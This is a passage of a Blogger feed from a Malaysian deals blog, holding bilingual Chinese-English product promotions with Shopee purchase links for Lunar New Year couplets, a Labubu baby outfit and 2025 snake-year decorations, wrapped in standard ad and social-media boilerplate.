\/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4435314776820052302\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/festivedecoartions.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4435314776820052302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4435314776820052302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/festivedecoartions.html","title":" 迎春纳福！打造温馨新春家居装饰，幸福满满到来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb_lZ2Yf1sIdKVh6YrzkRuKGQwxaPbPylAqWnja30LonjvQFx_RIZ1NTx-a7SAkJxK-dhe1CJrKHLcBxKMNsL2PRDyydfTK6QcSNw0pC3R-mJ1n79DuSS88733DpqZvbSxu8MxwdL4-hFuVGoe4WilxWdG0aLq0Pv08Gy6R16QZXFeecYKN2NvHYM5nN3\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6437245509495026436"},"published":{"$t":"2024-12-13T09:14:00.002+08:00"},"updated":{"$t":"2024-12-13T09:14:11.878+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"}],"title":{"type":"text","$t":"**新居乔迁，五福临门，福运满家！**"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2-ecesF6QKw26MaHCO4X22BmFuwS92nca5Q9Z6Dy7hMxjttiUGY3FB5Mu1wNl7822MIEuH0s9qKbnMIzSGq4PTdXs3wXqd-li3eKAej4HH5smtHzMRtONBkaujn8LhxLHXGbqjvq2bkbO_vDMkbWo8LVnvX82iUuFsA1ncYJ-qTg9yNkngLMvkXcoek-\/s1575\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"786\" data-original-width=\"1575\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2-ecesF6QKw26MaHCO4X22BmFuwS92nca5Q9Z6Dy7hMxjttiUGY3FB5Mu1wNl7822MIEuH0s9qKbnMIzSGq4PTdXs3wXqd-li3eKAej4HH5smtHzMRtONBkaujn8LhxLHXGbqjvq2bkbO_vDMkbWo8LVnvX82iUuFsA1ncYJ-qTg9yNkngLMvkXcoek-\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E**\"新居乔迁，五福临门，福运满家！\"**\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🏠 **方形**: 福 🧧, 暖居 🌟, 平安喜乐 😊✨\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🎉 **进宅大吉** 🏡, **乔迁新居** 🏠, **福到我家** 🏡, **五福临门** 🎁, **招财进宝** 💰, **年年有余** 🐟🍀\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#农历新年 #对联\u0026nbsp; #乔迁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/50IZyQQ1GJ\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🏠 **Square**: Fortune 🧧, Warm Home 🌟, Peace and Joy 😊✨\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉 **Good Luck Moving In** 🏡, **New Home Blessings** 🏠, **Fortune Arrives at My Home** 🏡, **Five Blessings Arrive** 🎁, **Wealth and Prosperity** 💰, **Abundance Year After Year** 🐟🍀\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#LunarNewYear #Couplets #Housewarming\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/50IZyQQ1GJ\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6437245509495026436\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/couplets.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6437245509495026436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6437245509495026436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/couplets.html","title":"**新居乔迁，五福临门，福运满家！**"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2-ecesF6QKw26MaHCO4X22BmFuwS92nca5Q9Z6Dy7hMxjttiUGY3FB5Mu1wNl7822MIEuH0s9qKbnMIzSGq4PTdXs3wXqd-li3eKAej4HH5smtHzMRtONBkaujn8LhxLHXGbqjvq2bkbO_vDMkbWo8LVnvX82iUuFsA1ncYJ-qTg9yNkngLMvkXcoek-\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-9097778283168127468"},"published":{"$t":"2024-11-28T08:19:00.002+08:00"},"updated":{"$t":"2024-11-28T08:19:33.762+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"服装"}],"title":{"type":"text","$t":" ✨萌翻天！Labubu婴儿套装+蜂巢牙签，宝宝的专属可爱装备！✨"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMab4_-Gm1_EfP3UUwPfrVeMTyLkLPRd-3Mrt9NeR4uOOsQleg7UmJ1vo5G3KWyY1zeN_exeXVtHyjUoO1K4t3TzTNedvLg2ptFCoJbl55VPHGIkL8hhFwvRLGjDMimWvkHqpp0OrN-Ei51FQ4Zd_MJkfOOofNWsi_-cJ4h1e0MS_sqlfJYBpl9QmZ7AZ\/s1457\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"771\" data-original-width=\"1457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMab4_-Gm1_EfP3UUwPfrVeMTyLkLPRd-3Mrt9NeR4uOOsQleg7UmJ1vo5G3KWyY1zeN_exeXVtHyjUoO1K4t3TzTNedvLg2ptFCoJbl55VPHGIkL8hhFwvRLGjDMimWvkHqpp0OrN-Ei51FQ4Zd_MJkfOOofNWsi_-cJ4h1e0MS_sqlfJYBpl9QmZ7AZ\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨👶 *可爱爆表！* 👶✨\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E来看看我们*超萌*的Labubu婴儿服装套装 🐻💛，搭配*蜂巢造型牙签* 🐝—适合7-18kg的小宝宝哦！🎀👕\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉 让你的宝宝成为最闪亮的小可爱！🌟\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#宝宝穿搭 #Labubu粉丝必备 #蜂巢萌物 🍼💞\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/7zvnZOeX7t\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨👶 *Cuteness Overload Alert!* 👶✨\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ECheck out our *ADORABLE* Labubu Clothing Set 🐻💛 paired with a *honeycomb toothpick* 🐝—perfect for babies 7-18kg! 🎀👕\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉 Your little one deserves to shine in the cutest outfit ever! 🌟\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#BabyStyle #LabubuLovers #HoneycombCute 🍼💞\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/s.shopee.com.my\/7zvnZOeX7t\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/9097778283168127468\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/adorablelabubuclothingset.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/9097778283168127468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/9097778283168127468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/adorablelabubuclothingset.html","title":" ✨萌翻天！Labubu婴儿套装+蜂巢牙签，宝宝的专属可爱装备！✨"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMab4_-Gm1_EfP3UUwPfrVeMTyLkLPRd-3Mrt9NeR4uOOsQleg7UmJ1vo5G3KWyY1zeN_exeXVtHyjUoO1K4t3TzTNedvLg2ptFCoJbl55VPHGIkL8hhFwvRLGjDMimWvkHqpp0OrN-Ei51FQ4Zd_MJkfOOofNWsi_-cJ4h1e0MS_sqlfJYBpl9QmZ7AZ\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5180443422774631698"},"published":{"$t":"2024-11-27T08:11:00.005+08:00"},"updated":{"$t":"2024-11-27T08:11:41.865+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新春"}],"title":{"type":"text","$t":" ✨🐍2025蛇年新春必备｜喜庆挂件点亮新年氛围🎉🏮"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-7UzwRTv_lAQP7d3773ZZD3PYcLm4WikSlgavcZkki4Ubdgfrnff5vrCG4PMpfSqe_Vu8I7StefKh_Qzdm1lPkFR8xj1asjmchAiHA_MvcUw8OyitAfa_xWLJueB4AQfp8ZqvKf4HNuawBYdCtaxHYAkTl19lv8XKqbjwgCeqssN_gJbaxBh3RncVB4Q\/s1596\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"793\" data-original-width=\"1596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-7UzwRTv_lAQP7d3773ZZD3PYcLm4WikSlgavcZkki4Ubdgfrnff5vrCG4PMpfSqe_Vu8I7StefKh_Qzdm1lPkFR8xj1asjmchAiHA_MvcUw8OyitAfa_xWLJueB4AQfp8ZqvKf4HNuawBYdCtaxHYAkTl19lv8XKqbjwgCeqssN_gJbaxBh3RncVB4Q\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉✨【CNY Decoration Pendant - 18Pcs】✨🎉\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🏮🐍 2025蛇年新年挂件来啦！财神挂饰、家居盆栽、绿植装点，满满的喜庆氛围~ 